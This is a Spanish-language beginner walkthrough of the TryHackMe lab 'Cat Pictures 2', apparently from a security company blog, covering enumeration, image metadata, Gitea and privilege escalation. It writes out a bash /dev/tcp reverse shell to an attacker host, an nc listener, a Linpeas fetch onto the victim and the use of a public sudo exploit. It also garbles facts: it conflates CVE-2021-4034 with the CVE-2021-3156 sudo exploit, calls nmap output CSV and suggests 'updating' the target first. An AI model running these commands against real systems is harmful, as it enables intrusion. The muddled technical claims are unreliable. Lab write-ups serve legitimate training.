Este manual proporcionará una guía detallada para llevar a cabo una prueba de penetración en la máquina Cat Pictures 2 TryHackMe https://tryhackme.com/room/catpictures2. Está diseñado específicamente para aquellos que se están iniciando en el campo del pentesting, por lo que se explicarán los puntos más importantes en un lenguaje claro y profesional.

Antes de comenzar, es crucial recordar que debes obtener los permisos adecuados y autorización antes de realizar cualquier actividad de pentesting en sistemas o redes que no te pertenezcan. El cumplimiento de la ética y las regulaciones es fundamental en este campo.

Paso 1: Preparación inicial para Cat Pictures 2 TryHackMe

Antes de iniciar la prueba de penetración, es necesario realizar algunas tareas de preparación:

- Crea un directorio de trabajo específico para este proyecto y cámbiate al directorio correspondiente. Esto ayudará a organizar tus archivos y facilitará la gestión de la prueba de penetración.

- Agrega la dirección IP de la máquina Cat Pictures 2 a tu archivo de hosts. Esto simplificará el acceso a la máquina durante la prueba.

Paso 2: Actualización del sistema

Es recomendable comenzar por actualizar el sistema objetivo con las últimas actualizaciones disponibles. Esto garantizará que se aprovechen las correcciones de seguridad más recientes, lo que puede dificultar la explotación de vulnerabilidades conocidas.

Paso 3: Identificación de la máquina objetivo



Antes de iniciar cualquier exploración, es útil determinar si la máquina objetivo está en línea y obtener información básica sobre ella. Para hacerlo, realiza un ping a la máquina utilizando el siguiente comando:

ping -c 1 <dirección IP>Este comando enviará un solo paquete de ping y mostrará la respuesta. Al verificar la conectividad y el valor TTL (Time to Live), podrás identificar el sistema operativo en uso.



Paso 4: Escaneo de puertos de Cat Pictures 2 TryHackMe

El siguiente paso consiste en realizar un escaneo de puertos para identificar los servicios que se ejecutan en la máquina. Utilizaremos la herramienta nmap con una serie de opciones para obtener información detallada:

nmap -A -sCSV --min-rate 5000 -v -n -Pn <dirección IP> -oN nmap_inicial.txt

Este comando realizará un escaneo exhaustivo de puertos, incluyendo la detección de servicios, versiones, scripts y generará un archivo de salida en formato CSV llamado nmap_inicial.txt.

Analiza el archivo nmap_inicial.txt para identificar los puertos abiertos. Presta especial atención a los puertos 22, 80, 222, 3000 y 8080, ya que se encontraron servicios SSH y servicios web en estos puertos.

Paso 5: Enumeración de directorios web en Cat Pictures 2 TryHackMe

A continuación, procederemos a enumerar los directorios en los servicios web encontrados en los puertos 80, 3000 y 8080 utilizando la herramienta dirb. Ejecuta los siguientes comandos para cada puerto:

dirb http://<dirección IP>:<puerto>Analiza cuidadosamente los resultados de la enumeración de directorios en busca de posibles puntos de entrada adicionales.



Paso 6: Análisis de imágenes y metadatos

Después de revisar los directorios y no encontrar resultados significativos, nos centraremos en la exploración de los servicios web. Comenzaremos analizando la página de gatos en el puerto 80.



Después de investigar durante un tiempo, descubrimos que una de las imágenes en la pestaña “información” contiene pistas sobre los siguientes pasos. Descarga esta imagen utilizando el comando wget:

wget http://<dirección IP>:<puerto>/ruta/a/la/imagen.jpg



Una vez que hayas descargado la imagen, realiza un análisis de metadatos utilizando la herramienta exiftool:

exiftool imagen.jpg



Examina los metadatos de la imagen y busca cualquier información relevante, como títulos ocultos o datos incrustados. Accede a lo que encuentras y Voalà, ya tienes unas credenciales de acceso.

Paso 7: Acceso a Gitea y descubrimiento de credenciales



Utilizando las credenciales descubiertas en los pasos anteriores, procedemos a acceder al servicio Gitea en el puerto 3000. Al explorar todo en Gitea, encontramos un repositorio local donde descubrimos la primera bandera.



Además, en el punto anterior, hay un puerto mencionado para acceder a otro apartado del servidor. Para aprovechar esta oportunidad, realizaremos una modificación en uno de los archivos encontrados en el repositorio para obtener un reverse shell.



Primero haz pruebas con los botones, veras que en los logs, hay uno que realiza una tarea con uno de los archivos encontrados en el repositorio, y podemos hacer una shell reversa para conseguir un primer acceso al servidor, visita el sitio web revshells.com y genera un codigo bash para el ataque, luego sustituye el command whoami por: bash -c “sh -i >& /dev/tcp/ip_maquina_atacante/puerto/ 0>&1” y guarda el archivo.







Mientras tanto, abre una escucha de Netcat en tu máquina atacante para recibir la conexión entrante del reverse shell. Utiliza el comando nc -lvnp <puerto> en tu máquina atacante, reemplazando <puerto> por el puerto que especificaste en el comando de reverse shell. Una vez abierto, ejecuta la tarea en la pagina de OliveTin.

Una vez que la tarea se haya ejecutado en el servidor, se establecerá una conexión de reverse shell desde el servidor objetivo a tu máquina atacante.

Ahora, tendrás acceso a una shell en el servidor objetivo a través de la conexión de reverse shell. Puedes interactuar con la shell y ejecutar comandos en el servidor.

Para mejorar la shell y tener una experiencia más cómoda, ejecuta el siguiente comando en la shell para iniciar una nueva instancia de bash:

script /dev/null -c bash

Con este proceso, podrás obtener acceso al servidor a través de un reverse shell y mejorar la shell para una mejor interacción.

Paso 8: Escalada de privilegios en Cat Pictures 2 TryHackMe

Una vez dentro de los repositorios en Gitea, busca la primera bandera y continúa explorando. Si es necesario, intenta escalar privilegios utilizando técnicas como sudo, suid o capabilities. Examina cuidadosamente las configuraciones de privilegios y busca posibles vulnerabilidades.



Paso 9: Búsqueda de vulnerabilidades con Linpeas

Si no se encuentra ninguna vulnerabilidad inmediata, procederemos a utilizar la herramienta Linpeas para explorar posibles vulnerabilidades ocultas en el sistema. Descarga el script linpeas.sh en tu máquina atacante ejecutando los siguientes comandos:

wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.shDespués, configura un servidor HTTP en tu máquina atacante para compartir el archivo descargado:

python3 -m http.serverEn la máquina objetivo, descarga el archivo linpeas.sh utilizando el siguiente comando:

wget http://<dirección IP>:8000/linpeas.sh

Concede permisos de ejecución al archivo:

chmod +x linpeas.shFinalmente, ejecuta el script:

bash ./linpeas.shAnaliza cuidadosamente los resultados obtenidos por Linpeas en busca de vulnerabilidades o configuraciones incorrectas.

Aquí te dejo un manual de linpeas: https://www.youtube.com/watch?v=OPWYKR7M_Uo







Paso 10: Explotación de la vulnerabilidad CVE-2021-4034 en Cat Pictures 2 TryHackMe

Si Linpeas no revela ninguna vulnerabilidad explotable, es posible que necesitemos buscar vulnerabilidades específicas. En este caso, se menciona una vulnerabilidad conocida, CVE-2021-4034, relacionada con la versión de sudo.

Clona el repositorio https://github.com/blasty/CVE-2021-3156 en tu máquina atacante y comprimelo en .tar, a continuación monta un servidor http con python3 -m http.server y desde la maquina victima descarga el archivo, así como descomprimir el .tar, sigue las instrucciones proporcionadas en el repositorio para aprovechar esta vulnerabilidad y elevar los privilegios a root.

¡Importante! Asegúrate de seguir las mejores prácticas de seguridad y obtener permiso antes de utilizar exploits en sistemas que no te pertenecen.

Conclusión Cat Pictures 2 TryHackMe

Una vez que hayas logrado elevar tus privilegios a root, habrás completado exitosamente el pentesting en la máquina Cat Pictures 2 de Try Hack Me. Recuerda documentar todas las etapas y resultados de tu proceso para futuras referencias.

Resumen Cat Pictures 2 TryHackMe

En este manual, hemos proporcionado una guía paso a paso para realizar una prueba de penetración en la máquina Cat Pictures 2 de Try Hack Me. Comenzamos con la preparación inicial, seguida de la actualización del sistema y la identificación de la máquina objetivo. Luego, realizamos un escaneo de puertos y enumeramos los directorios web en los servicios encontrados. Continuamos con el análisis de imágenes y metadatos, el acceso a Gitea y el descubrimiento de credenciales. Después, nos enfocamos en el escalamiento de privilegios y la búsqueda de vulnerabilidades ocultas utilizando Linpeas. Finalmente, exploramos una vulnerabilidad conocida (CVE-2021-4034) y concluimos el proceso.

Esta máquina Cat Pictures 2 de Try Hack Me ofrece un nivel de dificultad medio, lo que la convierte en un buen desafío para aquellos que se están iniciando en el pentesting. Te recomendamos seguir practicando y mejorando tus habilidades en este emocionante campo.

Si estás interesado en obtener más información sobre seguridad y pentesting, te invitamos a ponerte en contacto con nosotros en DCSeguridad. Nuestra empresa cuenta con expertos en seguridad que pueden ayudarte en tus proyectos y desafíos. También puedes unirte a nuestro canal de Telegram para mantenerte actualizado sobre las últimas noticias y recursos en el mundo de la seguridad.

¡Te deseamos buena suerte en tus futuras aventuras de pentesting!